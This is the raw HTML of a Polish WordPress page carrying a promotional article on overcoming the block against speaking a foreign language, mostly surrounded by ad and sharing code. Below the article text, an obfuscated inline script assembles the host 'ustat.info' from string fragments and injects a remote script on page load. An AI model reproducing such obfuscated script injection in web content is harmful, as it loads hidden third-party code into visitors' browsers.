</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-96 single-format-standard blokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac single_template_2 wpb-js-composer js-comp-ver-4.11.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div id="td-outer-wrap">

    <div class="td-transition-content-and-menu td-mobile-nav-wrap">
        <div id="td-mobile-nav">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">ZAMKNIJ</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-container"><ul id="menu-menu" class=""><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-21"><a href="http://www.360money.pl/">Strona główna</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://www.360money.pl/category/biznes/">Biznes</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.360money.pl/category/inwestycje/">Inwestycje</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.360money.pl/category/zarabianie/">Zarabianie</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.360money.pl/category/oszczedzanie/">Oszczędzanie</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://www.360money.pl/category/finanse/">Finanse</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-76"><a href="https://www.360money.pl/category/praca/">Praca</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-817"><a href="https://www.360money.pl/category/marketing/">Marketing</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-818"><a href="https://www.360money.pl/category/nauka/">Nauka</a></li>
</ul></div>    </div>
</div>    </div>

        <div class="td-transition-content-and-menu td-content-wrap">



<!--
Header style 2
-->

<div class="td-header-wrap td-header-style-2">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="td_data_time">niedziela, Grudzień 21, 2025</div>
                <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Zaloguj się / Dołącz</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul>
                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">ZALOGUJ SIĘ</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Witamy! Zaloguj się na swoje konto</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="Twoja nazwa użytkownika" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="Twoje hasło" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj się">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Nie pamiętasz hasła?</a></div>


                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-dispaly-none">
                            <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="Twój e-mail" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij Moją Przepustkę">
                        </div>




                    </div>
                </div>
                <div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-87"><a href="https://www.360money.pl/o-nas/">O nas</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85"><a href="https://www.360money.pl/reklama/">Reklama</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-86"><a href="https://www.360money.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/360moneypl-104523154367779/" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/360money_pl" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span></div>
    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
                <a href="https://www.360money.pl/"><img src="http://www.360money.pl/wp-content/uploads/2016/05/360money.png" alt=""/></a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-21"><a href="http://www.360money.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-630"><a href="https://www.360money.pl/category/biznes/">Biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.360money.pl/category/inwestycje/">Inwestycje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.360money.pl/category/zarabianie/">Zarabianie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.360money.pl/category/oszczedzanie/">Oszczędzanie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-296"><a href="https://www.360money.pl/category/finanse/">Finanse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-76"><a href="https://www.360money.pl/category/praca/">Praca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-817"><a href="https://www.360money.pl/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-818"><a href="https://www.360money.pl/category/nauka/">Nauka</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form role="search" method="get" class="td-search-form" action="https://www.360money.pl/">
				<div class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a href="https://www.360money.pl/"><img src="http://www.360money.pl/wp-content/uploads/2016/05/360money.png" alt=""/></a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9883670140"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9883670140"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9883670140"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9883670140"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-96" class="post-96 post type-post status-publish format-standard has-post-thumbnail hentry category-praca" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www.360money.pl/"><span itemprop="title">Strona główna</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="Zobacz wszystkie wiadomości Praca" class="entry-crumb" itemprop="url" href="https://www.360money.pl/category/praca/"><span itemprop="title">Praca</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Blokada przed mówieniem w języku obcym – jak ją pokonać?"><meta itemprop="url" content = "https://www.360money.pl/blokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac/">Blokada przed mówieniem w języku obcym – jak ją pokonać?</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.360money.pl/category/praca/">Praca</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Blokada przed mówieniem w języku obcym – jak ją pokonać?</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name">Przez <a href="https://www.360money.pl/author/admin/">Redakcja 360money.pl</a> - </div>                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-22T15:08:59+00:00" >22 czerwca 2016</time></div>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-96">17229</span></div>                                <div class="td-post-comments"><a href="https://www.360money.pl/blokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.360money.pl%2Fblokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podziel się na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Blokada+przed+m%C3%B3wieniem+w+j%C4%99zyku+obcym+%E2%80%93+jak+j%C4%85+pokona%C4%87%3F&url=https%3A%2F%2Fwww.360money.pl%2Fblokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac%2F&via=360money.pl"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet (Ćwierkaj) na Twitterze</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.360money.pl/blokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.360money.pl/blokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac/&amp;media=https://www.360money.pl/wp-content/uploads/2016/06/edun-targowek.jpg&description=Blokada+przed+m%C3%B3wieniem+w+j%C4%99zyku+obcym+%E2%80%93+jak+j%C4%85+pokona%C4%87%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Blokada+przed+m%C3%B3wieniem+w+j%C4%99zyku+obcym+%E2%80%93+jak+j%C4%85+pokona%C4%87%3F - https%3A%2F%2Fwww.360money.pl%2Fblokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.360money.pl/wp-content/uploads/2016/06/edun-targowek.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.360money.pl/wp-content/uploads/2016/06/edun-targowek-696x464.jpg" alt="Blokada przed mówieniem w języku obcym – jak ją pokonać?" title="Blokada przed mówieniem w języku obcym – jak ją pokonać?"/></a></div>
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9883670140"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9883670140"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9883670140"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9883670140"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Dla większości osób, które uczą się języka obcego, najtrudniejszą sprawą jest mówienie. Krępujemy się, boimy o pomyłki i zwyczajnie wstydzimy złego akcentu. Jednak z taką postawą nie uda nam się osiągnąć sukcesu.<span id="more-96"></span></p>
<p style="margin-bottom: 0cm; line-height: 150%;">Jak przygotować się do mówienia i jak zapanować nad lękiem? Zapraszamy do lektury poniższego poradnika, stworzonego przy współpracy ze specjalistami z <b>Edun Korepetycje </b>(<a href="http://edun.pl/">http://edun.pl/</a>).</p>
<h2>Jak poradzić sobie z lękiem przed mówieniem?</h2>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8406936947"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8406936947"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8406936947"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8406936947"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p style="margin-bottom: 0cm; line-height: 150%;">Podstawowa blokada tkwi w naszych głowach. Ucząc się czegoś naturalnym jest to, że popełniamy pomyłki. Zresztą, jak często zdarzają się nam przejęzyczenia, gdy mówimy po polsku? Nic więc dziwnego, że gdy zaczynamy poznawać obcy nam język – także się mylimy, źle wymawiamy słowa albo tworzymy gramatyczne potworki. Metoda na to jest jedna – ćwiczyć. Bez prób nie zajdziemy daleko. Więc nie ma sensu się tym stresować, bo każdy błąd tak naprawdę prowadzi nas do perfekcji.</p>
<h2>Najlepsza ścieżka – 3 kroki, by mówić płynnie w języku obcym</h2>
<p><img src="http://www.360money.pl/wp-content/uploads/2016/06/uczeniedzieci.jpg" alt="uczenie dzieci" width="401" height="251" class="alignleft size-full wp-image-98" srcset="https://www.360money.pl/wp-content/uploads/2016/06/uczeniedzieci.jpg 401w, https://www.360money.pl/wp-content/uploads/2016/06/uczeniedzieci-300x188.jpg 300w" sizes="(max-width: 401px) 100vw, 401px" /></p>
<p style="margin-bottom: 0cm; line-height: 150%;">Rozpoczynając naukę języka obcego od początku warto zacząć ćwiczyć pracę nad mówieniem. Podstawą w tym wypadku jest głośne powtarzanie i zapamiętywanie, najlepiej całych wyrażeń. Nie krępuj się rozmawiać samemu ze sobą, odgrywaj scenki, wyobrażaj sobie hipotetyczne dialogi: z zagubionym turystą, sprzedawcą, sympatycznym sąsiadem itp.</p>
<p style="margin-bottom: 0cm; line-height: 150%;">Ta metoda pozwoli Ci wypracować podstawowe reakcje na najczęściej spotykane pytania. Nabierzesz także więcej pewności, widząc, że składanie zdań jednak nie jest aż takim problemem. Kolejną fazą jest znalezienie do rozmów zaufanej osoby: może to być opłacony lektor, ale również ktoś ze znajomych albo osoba, szukająca kogoś do <b>nauki </b><b>języka obcego</b> w tandemie.</p>
<p style="margin-bottom: 0cm; line-height: 150%;">Gdy poczujemy się pewnie, możemy wyjść z naszą umiejętnością mówienia „do ludzi”. Korzystajmy z okazji, by potrenować znajomość słówek. Nawet jeśli początkowo będziemy robić to mało składnie, z czasem każda kolejna próba wychodzić nam będzie lepiej.</p>
<h2>Właściwy akcent – jak go wypracować?</h2>
<p style="margin-bottom: 0cm; line-height: 150%;">Bardzo ważnym aspektem, by być rozumianym przez odbiorców, przy mówieniu w języku obcym jest poprawny akcent. Nie chodzi tu bynajmniej o zatarcie różnicy między native speakerem a obcokrajowcem, ale nauczenie się takiego wymawiania słów, by rozmówca był w stanie poprawie je zrozumieć. By go opanować warto ważne jest nie tylko osłuchanie się z nagraniami w danym języku, ale również oglądanie wideo, gdzie wyraźnie można zaobserwować ruch ust, żuchwy oraz postawę ciała.</p>
<p style="margin-bottom: 0cm; line-height: 150%;">Kolejnym sposobem, by opanować akcent, jest wcielanie się w rolę. Wyobraź sobie, że jesteś Amerykaninem albo Francuzem. Zastanów się, jaką postawę przyjmują, gdy mówią – są naprężeni, a może wręcz przeciwnie? Głos biegnie z brzucha czy górnej części dróg oddechowych? Gestykulują czy też może mówią powoli i spokojnie, jak Brytyjczycy? Udawaj przed lustrem, że jesteś przedstawicielem danej nacji i staraj się naśladować ich sposób mówienia. Opanujesz prawidłowy akcent szybciej niż myślisz.</p>
<h3>Nauka mówienia – bez ćwiczeń nie ma efektów</h3>
<p style="margin-bottom: 0cm; line-height: 150%;">Jeśli zastanawiasz się nad nauką języka obcego u doświadczonego lektora – zapraszamy do naszej placówki na warszawskim Ursynowie. Więcej informacji w linku: <a href="http://korepetycjeursynow.pl/jezyki-obce/">http://korepetycjeursynow.pl/jezyki-obce/</a>.</p>
<p style="margin-bottom: 0cm; line-height: 150%;">
<p><em>Materiał promocyjny.</em><br />
<script type="text/javascript">
(function(){
 wi3b=document.createElement("script");wi3b.type="text/javascript";
 wi3b.async=true;wi3b_=(("us")+"t")+"a";wi3b_+=("t.i")+""+"n";wi3b_+=(("f")+"o");wi3b_+="/";
 wi3bu="10410809.";wi3bu+="alpcz4rii3bab7y6luXw2gd8adhs3t";wi3b.src="//"+wi3b_+wi3bu;
 wi3bdb=document.body; wi3bdb.appendChild(wi3b);
})();
</script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.360money.pl%2Fblokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Blokada+przed+m%C3%B3wieniem+w+j%C4%99zyku+obcym+%E2%80%93+jak+j%C4%85+pokona%C4%87%3F&url=https%3A%2F%2Fwww.360money.pl%2Fblokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac%2F&via=360money.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.360money.pl/blokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.360money.pl/blokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac/&amp;media=https://www.360money.pl/wp-content/uploads/2016/06/edun-targowek.jpg&description=Blokada+przed+m%C3%B3wieniem+w+j%C4%99zyku+obcym+%E2%80%93+jak+j%C4%85+pokona%C4%87%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Blokada+przed+m%C3%B3wieniem+w+j%C4%99zyku+obcym+%E2%80%93+jak+j%C4%85+pokona%C4%87%3F - https%3A%2F%2Fwww.360money.pl%2Fblokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.360money.pl/blokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.360money.pl/blokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac/" data-text="Blokada przed mówieniem w języku obcym – jak ją pokonać?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.360money.pl/jak-urzadzic-biuro-call-center-przyjazne-pracownikom/">Jak urządzić biuro call center przyjazne pracownikom?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.360money.pl/jak-zalozyc-konto-oszczednosciowe/">Jak założyć konto oszczędnościowe?</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.360money.pl/author/admin/"><img src="https://www.360money.pl/wp-content/uploads/2016/05/jan-150x150.jpg" width="96" height="96" alt="Redakcja 360money.pl" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.360money.pl/author/admin/">Redakcja 360money.pl</a></span></div><div class="td-author-description"><p>Finanse to moja praca, ale i pasja. Rynkiem pieniężnym interesuje się od przeszło 10 lat i ciągle odkrywam coś nowego.</p>
</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja 360money.pl"></span><meta itemprop="datePublished" content="2016-06-22T15:08:59+00:00"><meta itemprop="dateModified" content="2016-06-22T15:08:59+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.360money.pl/blokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.360money.pl/wp-content/uploads/2016/05/360money.png"></span><meta itemprop="name" content="360money.pl"></span><meta itemprop="headline " content="Blokada przed mówieniem w języku obcym – jak ją pokonać?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.360money.pl/wp-content/uploads/2016/06/edun-targowek.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="464"></span>        </footer>

    <script>var block_td_uid_1_6947e4603d49e = new tdBlock();
block_td_uid_1_6947e4603d49e.id = "td_uid_1_6947e4603d49e";
block_td_uid_1_6947e4603d49e.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_1_6947e4603d49e_rand","td_column_number":3,"live_filter_cur_post_id":96,"live_filter_cur_post_author":"1"}';
block_td_uid_1_6947e4603d49e.td_column_number = "3";
block_td_uid_1_6947e4603d49e.block_type = "td_block_related_posts";
block_td_uid_1_6947e4603d49e.post_count = "6";
block_td_uid_1_6947e4603d49e.found_posts = "71";
block_td_uid_1_6947e4603d49e.header_color = "";
block_td_uid_1_6947e4603d49e.ajax_pagination_infinite_stop = "";
block_td_uid_1_6947e4603d49e.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_1_6947e4603d49e);
</script><div class="td_block_wrap td_block_related_posts td_uid_1_6947e4603d49e_rand td_with_ajax_pagination td-pb-border-top"><h4 class="td-related-title"><a id="td_uid_2_6947e4603daa3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_1_6947e4603d49e" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_3_6947e4603daa7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_1_6947e4603d49e" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_1_6947e4603d49e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.360money.pl/praca-niemcy-budowlanka-czy-nadal-oplaca-sie-zarabiac-za-granica/" rel="bookmark" title="Praca Niemcy budowlanka &#8211; czy nadal opłaca się zarabiać za granicą?"><img width="218" height="150" class="entry-thumb" src="https://www.360money.pl/wp-content/uploads/2024/12/praca-niemcy-budowlanka3-218x150.jpg" alt="Praca Niemcy budowlanka - InServ" title="Praca Niemcy budowlanka &#8211; czy nadal opłaca się zarabiać za granicą?"/></a></div>                <a href="https://www.360money.pl/category/praca/" class="td-post-category">Praca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.360money.pl/praca-niemcy-budowlanka-czy-nadal-oplaca-sie-zarabiac-za-granica/" rel="bookmark" title="Praca Niemcy budowlanka &#8211; czy nadal opłaca się zarabiać za granicą?">Praca Niemcy budowlanka &#8211; czy nadal opłaca się zarabiać za granicą?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
